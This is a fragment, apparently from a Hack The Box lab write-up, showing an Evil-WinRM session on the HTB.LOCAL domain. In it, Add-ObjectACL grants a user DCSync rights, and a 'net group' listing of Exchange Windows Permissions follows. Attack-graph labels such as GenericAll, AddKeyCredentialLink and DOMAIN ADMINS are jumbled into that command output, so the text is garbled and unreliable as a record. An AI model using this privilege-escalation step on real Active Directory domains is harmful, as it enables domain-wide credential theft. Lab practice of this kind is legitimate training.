 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-ObjectACL -PrincipalIdentity yalahar -Credential $cred -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions"
Group name     Exchange Windows Permissions
Comment        This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service. Its members hav
e permission to read and modify all Windows accounts and groups. This group should not be deleted.
Contains
DCSync
HTB.LOCAL
Members
GenericAll
Contains
AddKeyCredentialLink
GenericWrite
john                     yalahar
JOHN@HTB.LOCAL
AddKeyCredentialLink
GenericWrite
The command completed successfully.
DOMAIN ADMINS@HTB.LOCAL